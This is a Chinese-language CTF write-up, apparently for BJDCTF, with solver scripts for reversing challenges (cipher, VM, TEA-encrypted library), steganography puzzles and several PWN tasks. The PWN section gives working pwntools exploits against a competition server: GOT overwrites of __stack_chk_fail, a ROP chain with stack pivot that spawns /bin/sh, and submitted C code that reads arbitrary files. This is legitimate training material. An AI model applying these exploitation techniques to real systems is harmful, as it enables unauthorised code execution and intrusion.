目录
Re
blink

把jle条件给patch了,这样就会显示所有x
选好时机,截图

用stegsolve留下灰度

然后隔远一点,用微信扫一扫,运气好就能扫出来了(逃)
ViQinere
import string
# FQD{GfjuJ5UbLrWjZjpvErXkiAZzlvO0xTa!cwnLLAsy3B0iEvEy}
key = 'zyxwvutsrqponmlkjihgfedcba'
key2 = 'TaQini'
flag = ''#BJD{test} FQD{gizt}
ans = 'FQD{GfjuJ5UbLrWjZjpvErXkiAZzlvO0xTa!cwnLLAsy3B0iEvEy}'

def check(s):
	#print s
	num = ord(s)
	if num > 0x60 and num <= 0x7a:
		ret = num - 0x61
		#print "check", ret
		return ret
	if num <= 0x40 or num > 0x5a:
		#print "check", num
		return num
	#print "check", ((num-0x41) ^ 0xFFFFFF80)-0x100000000
	return ((num-0x41) ^ 0xFFFFFF80)-0x100000000

key_pos = 0
for i in range(len(ans)):
	for t_flag in  string.printable:
		t_key_pos = key_pos
		tmp = check(t_flag)
		#print tmp

		if tmp==ord(t_flag):
			if t_flag == ans[i]:
				flag += t_flag
				print flag
				break
			continue

		tmp2 = check(key2[t_key_pos&5])
		t_key_pos += 1
		#print tmp2

		if tmp >= 0:
			pos = (tmp2&0x7f)+tmp
			if ans[i] == key[pos%26]:
				flag += t_flag
				print flag
				key_pos = t_key_pos
				break
		else:
			pos = (tmp2&0x7f)+128+tmp
			if ans[i] == chr(ord(key[pos%26])-0x20):
				flag += t_flag
				print flag
				key_pos = t_key_pos
				break

print flag
MiscVm
程序总体逻辑如下:

change1:把输入括号内的前16和后16部分交换
change2:有两张映射表,进行两次映射
vm:按照操作码的具体操作
这里开始是第一张表

这里开始是第二张表
当时做题时还把虚拟机每一步人工翻译了一下,现在回想起来感觉有点多余
3 input[4]*=10
6 input[4] /= 10
5 input[4] += 1 input[4] *= 4 input[4]/4 - 1
4 input[4] ^= 0xa tmp = 16*input[4] >> 31 >>28 input[4]+= 16*input[4] &0xf
15
11 input[5] pass
1 input[5]*2 % 256 input[5]=16*(input[5]/2)
7 input[6] = ~input[6] input[6]+128
9
5 input[7] pass
3
6
10 input[7]*4
9
5 input[8] pass
4 input[8] ^ 0xa tmp = 16*input[8] >> 31 >>28 input[8]+= 16*input[8] &0xf
11  input[9] pass
1 input[9]*2 % 256 input[9]=16*(input[9]/2)
6
3
7 input[10] = ~input[10] input[10]+128
9
10 input[11]*4
9
5 input[12] pass
4 input[12] ^ 0xa tmp = 16*input[12] >> 31 >>28 input[12]+= 16*input[12] &0xf
14
1 input[13]*2 % 256 input[13]=16*(input[13]/2)
7 input[14] = ~input[14] input[14]+128
9
10 input[15]*4
9
4 input[16] ^ 0xa tmp = 16*input[16] >> 31 >>28 input[16]+= 16*input[16] &0xf
5 input[17] pass
3
6
1 input[17]*2 % 256 input[17]=16*(input[17]/2)
5 input[18] pass
3
6
7 input[18] = ~input[18] input[18]+128
9
10 input[19]*4
9
36
3 input[20] pass
6
36
4 input[20] ^ 0xa tmp = 16*input[20] >> 31 >>28 input[20]+= 16*input[20] &0xf
1 input[21]*2 % 256 input[21]=16*(input[21]/2)
5 input[22] pass
7 input[22] = ~input[22] input[22]+128
9
3 input[23] pass
6
5
10 input[23]*4
9
4 input[24] ^ 0xa tmp = 16*input[24] >> 31 >>28 input[24]+= 16*input[24] &0xf
1 input[25]*2 % 256 input[25]=16*(input[25]/2)
7 input[26] = ~input[26] input[26]+128
9
10 input[27]*4
9
5 input[28] pass
4 input[28] ^ 0xa tmp = 16*input[28] >> 31 >>28 input[28]+= 16*input[28] &0xf
5 input[29] pass
1 input[29]*2 % 256 input[29]=16*(input[29]/2)
5 input[30] pass
7 input[30] = ~input[30] input[30]+128
9
5 input[31] pass
10 input[31]*4
9
3 input[32] pass
6
5
4 input[32] ^ 0xa tmp = 16*input[32] >> 31 >>28 input[32]+= 16*input[32] &0xf
5 input[33] pass
11 input[33] pass
1 input[33]*2 % 256 input[33]=16*(input[33]/2)
7 input[34] = ~input[34] input[34]+128
9
5 input[35] pass
3
6
10 input[35]*4
9
这是提取比较值的脚本
addr = 0x203020
ans = []
for i in range(37):
	tmp = hex(Dword(addr+i*4))
	print(tmp)
	ans.append(tmp[:-1])

print ans

这是提取第二张映射表的脚本,提取第一张同理
addr = 0x1745
ans = []
for i in range(12):
	num = Byte(addr+6+i*10)
	print hex(num)
	ans.append(num)

addr = 0x17BD
for i in range(25):
	num = Byte(addr+3+i*7)
	print hex(num)
	ans.append(num)
print ans

我们逆最后一步(虚拟机操作那步),根据结果和opcode可以把经过两次映射之后的flag弄出来,脚本如下
import string

ans = ['0x42', '0x4a', '0x44', '0x7b', '0x33', '0x370', '0x46', '0xd4', '0x3c', '0x610', '0x4f', '0xc8', '0x6c', '0x320', '0x1e', '0x190', '0x6f', '0x630', '0x46', '0x190', '0x3b', '0x610', '0x1d', '0xc4', '0x3e', '0x660', '0x4b', '0xd0', '0x6c', '0x310', '0x46', '0x188', '0x33', '0x370', '0x4c', '0xcc', '0x7d']

opcode = [3,6,5,4,5,11,1,7,9,5,3,6,10,9,5,4,11,1,6,3,7,9,10,9,5,4,14,1,7,9,10,9,4,5,3,6,1,5,3,6,7,9,10,9,36,3,6,36,4,1,5,7,9,3,6,5,10,9,4,1,7,9,10,9,5,4,5,1,5,7,9,5,10,9,3,6,5,4,5,11,1,7,9,5,3,6,10,9]

table1 = [1, 2, 3, 4, 19, 31, 25, 14, 23, 33, 13, 9, 24, 6, 26, 34, 17, 10, 8, 29, 12, 15, 22, 11, 18, 16, 32, 28, 21, 36, 20, 7, 5, 27, 30, 35, 37]

table2 = [1, 2, 3, 4, 31, 29, 7, 35, 14, 21, 9, 16, 27, 18, 25, 10, 20, 15, 17, 22, 28, 26, 36, 33, 32, 5, 8, 12, 23, 34, 13, 30, 24, 11, 19, 6, 37]

''' 这里是测试映射表的部分
def change_flag(flag):
	ans = ''
	for i in range(37):
		ans += flag[table1[i]-1]
	print ans
	ans2 = ''
	for i in range(37):
		ans2 += ans[table2[i]-1]
	print ans2

change_flag("BJD{ghijklmnopqrstuv0123456789abcdef}")
'''
# BJD{97956a02f2adec9d1ab14f44f19b9733}
def vm(flag):
	#print flag
	index = 4
	res = []
	for i in flag:
		res.append(ord(i))
	#print res
	#print index
	for code in opcode:
		#print "code:", code
		if code == 1:
			res[index] *= 2
			res[index] %= 256
			res[index] = 16*(res[index]/2)
			index += 1
		elif code == 2:
			res[index] = int(res[index] / index)
			res[index] += 128
		elif code == 3:
			res[index] *= 10
			index -= 1
		elif code == 4:
			res[index] ^= 0xA
			tmp = (16 * res[index] >> 31) >> 28
			res[index] += ((tmp + 16 * res[index]) & 0xF) - tmp
			index += 1
		elif code == 5:
			res[index] += 1
			res[index] *= 4
			res[index] = res[index]/4 - 1
		elif code == 6:
			index += 1
			res[index] = int(res[index]/10)
		elif code == 7:
			res[index] = ~res[index]
			res[index] += 128
		elif code == 8:
			res[index] += 9999
		elif code == 9:
			index += 1
		elif code == 10:
			res[index] *= 4
		elif code == 11:
			res[index] -= 10
			res[index] += 10
		elif code == 12:
			index += 1
		else:
			a = 1
	output = []
	for num in res:
		output.append(hex(num))
	#print output
	return output

test = ['B', 'J', 'D', '{', 'v', '0', '4', '9', 'h', 'n', '2', 'd', 'b', 'l', 't', 'c', '8', '5', 's', 'q', '7', 'r', 'e', 'g', 'i', 'u', 'p', 'k', '1', '6', '3', 'f', 'm', 'o', 'j', 'a', '}']

# 这里是爆破flag
pos = 4
while True:
	print "pos", pos
	if pos == 36:
		break
	for char in string.printable:
		test[pos] = char
		aa = ''.join(test)
		res = vm(aa)
		if res[pos] == ans[pos]:
			print aa
			print "right", char
			pos = pos + 1
			break
得到上面的结果之后,我们需要进行逆映射,并且把括号中的部分前16和后16交换,就是最后的flag
table1 = [1, 2, 3, 4, 19, 31, 25, 14, 23, 33, 13, 9, 24, 6, 26, 34, 17, 10, 8, 29, 12, 15, 22, 11, 18, 16, 32, 28, 21, 36, 20, 7, 5, 27, 30, 35, 37]
table2 = [1, 2, 3, 4, 31, 29, 7, 35, 14, 21, 9, 16, 27, 18, 25, 10, 20, 15, 17, 22, 28, 26, 36, 33, 32, 5, 8, 12, 23, 34, 13, 30, 24, 11, 19, 6, 37]

def reverse_change(s):
    ans1 = ['a' for i in range(37)]
    for i in range(37):
        ans1[table2[i]-1] = s[i]
    ans2 = ['a' for i in range(37)]
    print ''.join(ans1)
    for i in range(37):
        ans2[table1[i]-1] = ans1[i]
    print ''.join(ans2)
    tmp = ''.join(ans2)
    flag = tmp[4:-1]
    flag = flag[16:] + flag[:16]
    flag = 'BJD{' + flag + '}'
    print flag

res = "BJD{97956a02f2adec9d1ab14f44f19b9733}"
reverse_change(res)
py2
反编译pyo文件
# Embedded file name: byte.py
import ctypes
from base64 import b64encode, b64decode

def decode():
    fd = open('./libc.so', 'rb')
    data = fd.read()
    fd.close()
    fd = open('./libc.so', 'wb')
    fd.write(b64decode(data))
    fd.close()


def check():
    if b64encode(pwd) == 'YmpkMw==': #bjd3
        decode()
        dl = ctypes.cdll.LoadLibrary
        lib = dl('./libc.so')
        reply = lib.check
        reply(int(flag[:length // 2], 16), int(flag[length // 2:], 16), int(pwd.encode('hex'), 16))
        print 'your input is BJD{%s}' % flag.decode('hex')
    else:
        print 'your password is wrong!'


if __name__ == '__main__':
    print 'Please input your flag:'
    flag = raw_input()
    flag = flag.encode('hex')
    length = len(flag)
    print 'Please input your password:'
    pwd = raw_input()
    check()
libc.so被base64加密了,运行程序可以自动解密

这个函数负责加密flag
用find_crypt查了一下,发现是TEA加密

这是密文

百度了一个解密程序
#include<stdio.h>
#include<string.h>


void DecryptTEA(unsigned long long *firstChunk, unsigned long long *secondChunk, unsigned long long* key)
{
    unsigned long long  sum = 0;
    unsigned long long  y = *firstChunk;
    unsigned long long  z = *secondChunk;
    unsigned long long  delta = 0x9e3779b9;

    sum = delta << 5; //32轮运算,所以是2的5次方;16轮运算,所以是2的4次方;8轮运算,所以是2的3次方

    for (int i = 0; i < 32; i++) //32轮运算
    {
        z -= (y << 4) + key[2] ^ y + sum ^ (y >> 5) + key[3];
        y -= (z << 4) + key[0] ^ z + sum ^ (z >> 5) + key[1];
        sum -= delta;
    }

    *firstChunk = y;
    *secondChunk = z;
    printf("%llx\n%llx\n", y, z);
}


int main(int argc, char *argv[]){
    unsigned long long first;
    unsigned long long second;
    unsigned long long key[4];
    first = 0xAF9D869B6947017DLL;
    second = 0xD760262509C2F6D0LL;
    key[0] = 0x626a6433;
    key[1] = 0x626a6433;
    key[2] = 0x626a6433;
    key[3] = 0x626a6433;

    DecryptTEA(&first, &second, key);
    return 0;
}
解密结果转ASCII即为flag
Misc
Questionnaire
F12查看源码,发现答案

只要输入正确的答案就会显示部分flag,拼在一起就是最后的flag
babyweb
F12一下,发现这么一串字符

谷歌一下,发现是零宽字符隐写
github上有一个仓库,可以用Python处理隐写:zwsp-steg-py
安装办法:(在我本机上解密要python3才能显示,加密要python2才能显示)
pip install zwsp-steg-py
pip3 install zwsp-steg-py
把网页中的Password_is_here复制,脚本如下:
import zwsp_steg
print(zwsp_steg.decode("Password_is_here"))

下载的附件压缩包密码就是上面的字符串
解压得到图片,但是是按byte逆向的,逆回来就能得到正常的图片
f = open("f14g.png", 'r')
content = f.read()
f.close()
content = content[::-1]
f = open("flag.png", 'w')
f.write(content)
f.close()

一共出现了四种字符,不得不佩服出题人
alphabet minimoys
标准银河字母
跳舞小人
宝可梦?
具体对照表请见:CTF中出现的各种字符总结
最后得到flag:BJD{UVWHZAITWAU}
/bin/cat 2
Stegsolve得到二维码,用画图拉成正方形

扫一下,得到:m1ao~miao~mi@o~Mia0~m!aO~m1a0~~~
md5就是flag
PWN
TaQiniOJ-0
from pwn import *

r = remote("183.129.189.60", 10075)
#context.log_level = 'debug'
code = '''#include<stdio.h>
#include<stdlib.h>
#include<fcntl.h>
int main()
{
char a[32] = {0};
char c[50] = {0};
gets(a);
int fd = open(a, O_RDONLY);
read(fd, c, 0x50);
write(1, c, 0x50);
return 0;
}@
'''
r.sendline(code)
r.interactive()
Memory Monster I
把_stack_chk_fail的GOT改为后门函数,溢出修改canary即可
from pwn import *

r = remote("183.129.189.60", 10081)
context.log_level = 'debug'
system = 0x40124A
finit = 0x403E18
stack_fail = 0x404028

r.recvuntil("addr:")
r.send(p64(stack_fail)+'a'*0x80)
r.recvuntil("data:")
r.send(p64(system))

r.interactive()
Memory Monster II
把_stack_chk_fail的GOT改为main函数,这样就能一直循环
然后把puts的参数改为/bin/sh,puts的GOT改为system
from pwn import *

r = remote("183.129.189.60", 10100)
context.log_level = 'debug'

system = 0x410590
finit = 0x4B80B0
stack_fail = 0x4BB058
main = 0x401C1D
puts_got = 0x4BB0C0
bin_sh = 0x4BB100
sh = 0x0068732f6e69622f

r.recvuntil("addr:")
r.send(p64(stack_fail)+'a'*0x80)
r.recvuntil("data:")
r.send(p64(main))

r.recvuntil("addr:")
r.send(p64(bin_sh)+'a'*0x80)
r.recvuntil("data:")
r.send('/bin/sh\x00')

r.recvuntil("addr:")
r.send(p64(puts_got)+'a'*0x80)
r.recvuntil("data:")
r.send(p64(system))
r.interactive()
Memory Monster III
把_stack_chk_fail的GOT改为main函数,这样就能一直循环
然后把ROPchain部署到bss段上
最后利用一个非常神奇的gadget覆盖_stack_chk_fail的GOT:

这样rsp就会下移到我们的输入内,并且这个gadget还可以控制rbp,在ret出写leave的地址,利用栈迁移到我们的ROPchain
from pwn import *

r = remote("183.129.189.60", 10016)
#r = process("./Memory_Monster_III")
DEBUG = 0
if DEBUG:
	gdb.attach(r,
	'''
	b *0x404B48
	c
	''')
context.log_level = 'debug'

#system = 0x410590
finit = 0x4B50B0
stack_fail = 0x4B8058
main = 0x401C1D
puts_got = 0x4B80C0
buf = 0x4B8100 + 8
bin_sh = buf + 0x200
sh = 0x0068732f6e69622f
pop_rdi = 0x401746
pop_rsi = 0x406f70
pop_rdx_rsi = 0x44ab09
pop_rdx = 0x447635
pop_rax = 0x44806c
ret = 0x401016
leave = 0x401CF3
syscall = 0x402504
#add_rsp = 0x401EDC
add_rsp = 0x404B48

r.recvuntil("addr:")
r.send(p64(stack_fail)+'a'*0x80)
r.recvuntil("data:")
r.send(p64(main))


r.recvuntil("addr:")
r.send(p64(bin_sh)+'a'*0x80)
r.recvuntil("data:")
r.send('/bin/sh\x00')

ROPchain = p64(pop_rdi) + p64(bin_sh) + p64(pop_rdx_rsi) + p64(0)*2 + p64(pop_rax) + p64(0x3b) + p64(syscall)
r.recvuntil("addr:")
r.send(p64(buf)+'a'*0x80)
r.recvuntil("data:")
r.send(ROPchain[0:0x18])
r.recvuntil("addr:")
r.send(p64(buf+0x18)+'a'*0x80)
r.recvuntil("data:")
r.send(ROPchain[0x18:0x30])
r.recvuntil("addr:")
r.send(p64(buf+0x30)+'a'*0x80)
r.recvuntil("data:")
r.send(ROPchain[0x30:])

r.recvuntil("addr:")
r.send(p64(stack_fail)+'a'*0x70+p64(buf-8)+'a'*0x20+p64(leave))
r.recvuntil("data:")
r.send(p64(add_rsp))
r.interactive()